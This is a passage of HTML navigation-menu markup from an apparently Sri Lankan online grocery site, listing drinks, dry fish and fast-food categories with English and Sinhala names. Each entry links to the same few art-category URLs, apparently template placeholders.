						<div class="elementor-element elementor-element-1749a62 elementor-widget elementor-widget-heading" data-id="1749a62" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-24bdbe34 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="24bdbe34" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Faluda – ෆලුඩා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Fruit Juice – පළතුරු යුෂ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">King Coconut Wine – තැබිලි වයින්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Milk – කිරි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Porridge – කැඳ</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6820a5d3" data-id="6820a5d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-171e64f4 elementor-widget elementor-widget-heading" data-id="171e64f4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-7c39b8cd elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7c39b8cd" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Ranawara – රණවරා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Tea – තේ කොළ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Water Bottle – වතුර බෝතල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Wine – වයින්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Drinks – වෙනත් පාන</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-89ddcc5" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/" class='uael-menu-item'>Dry Fish කරවල<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-1fd6b90">		<div data-elementor-type="section" data-elementor-id="42455" class="elementor elementor-42455 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6083d82d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6083d82d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7aa141e9" data-id="7aa141e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3d494d72 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3d494d72" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3a7900" data-id="3a7900" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f786de9 elementor-widget elementor-widget-heading" data-id="1f786de9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-559d8856 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="559d8856" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Angulu Abroad – අඟුළු විදේශ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Angulu Lanka – අඟුළු ලංකා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Cape Mackeral – ලින්නා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cooney – කූනි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cuttle Fish – දැල්ලා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Fish eggs – මාළු බිත්තර</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Hurulla – හුරුල්ලා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Katta Abroad – කට්ටා විදේශ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Katta Lanka – කට්ටා ලංකා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Keeramin Abroad – කීරාමින් විදේශ</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6a21c59" data-id="6a21c59" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8623c29 elementor-widget elementor-widget-heading" data-id="8623c29" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-1c528d6c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1c528d6c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Keeramin Lanka – කීරාමින් ලංකා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">King Mackeral – තෝරා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Koppara Abroad – කොප්පරා විදේශ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Koppara Lanka – කොප්පර ලංකා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Maldivian Fish – උබලකඩ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Milk Shark – කිරි මෝරා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Mudu Kukula – මුදු කුකුලා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pony Fish – කාරල්ලා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sansuru Abroad – තලපත් විදේශ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sansuru Lanka – තලපත් ලංකා</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9854c67" data-id="9854c67" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4bf002a elementor-widget elementor-widget-heading" data-id="4bf002a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-2ef924e5 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2ef924e5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Shark Abroad – මෝරා විදේශ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Shark Lanka – මෝර ලංකාව</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Skipjack Tuna – බලයා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sprats Abroad – හාල්මැස්සා විදේශ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sprats Lanka – හාල්මැස්සා ලංකා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Wanna Goa – වන්නා විදේශ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Wanna Lanka – වන්නා ලංකා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Yellowfin Tuna – කෙලවල්ල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Dry Fish – වෙනත් මාළු</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-dcb7cf3" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/" class='uael-menu-item'>Fast Foods ක්ෂණික ආහාර<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-07c1a8a">		<div data-elementor-type="section" data-elementor-id="42458" class="elementor elementor-42458 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5e4900ae elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5e4900ae" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-12927a79" data-id="12927a79" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-40d10788 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="40d10788" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-bdeabbf" data-id="bdeabbf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-23187441 elementor-widget elementor-widget-heading" data-id="23187441" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-4d0f1999 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4d0f1999" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Aperitif – බයිට්ස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Bakery – බේකරි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Biryani – බුරියානි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Bun – බනිස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Burger – බර්ග</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cakes – කේක්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cassava Chips – මඤ්ඤොක්කා පෙති</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Curry – ව්‍යාංජන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Custards – කස්ටඩ්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Desserts – අතුරුපස</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Dhal Vade – පරිප්පු වඩේ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Dosa – තෝස</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-370b87d7" data-id="370b87d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1769c6c6 elementor-widget elementor-widget-heading" data-id="1769c6c6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-592495f3 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="592495f3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Doughnuts – ඩෝනට්ස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Egg Hoppers – බිත්තර ආප්ප</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Egg Rolls – බිත්තර රෝල්ස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Falafel – ෆලාෆෙල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
